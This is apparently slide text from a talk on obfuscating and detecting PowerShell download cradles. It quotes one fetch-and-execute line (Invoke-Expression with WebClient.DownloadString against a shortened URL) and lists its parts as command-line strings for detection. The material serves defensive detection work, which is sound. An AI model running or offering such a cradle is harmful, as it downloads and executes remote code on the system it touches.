 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
• System.Net.WebClient
• .DownloadString("http
 